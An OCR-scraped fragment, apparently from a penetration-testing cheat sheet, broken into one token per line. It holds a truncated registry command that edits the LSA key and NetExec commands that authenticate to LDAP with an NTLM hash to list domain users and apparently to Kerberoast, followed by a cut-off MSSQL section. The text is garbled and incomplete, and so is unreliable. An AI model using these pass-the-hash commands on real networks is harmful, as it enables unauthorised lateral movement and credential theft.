
access):
Copy
reg
 add 
"HKLM\System\CurrentControlSet\Control\Lsa"
LDAP
Copy
# NetExec — LDAP with hash
# https://github.com/Pennyw0rth/NetExec
nxc
 ldap 
<
dc_ip
>
-u
<
user
>
-H
<
ntlm_hash
>
--users
nxc
 ldap 
<
dc_ip
>
-u
<
user
>
-H
<
ntlm_hash
>
--kerbero
MSSQL
Copy
# NetExec — MSSQL with hash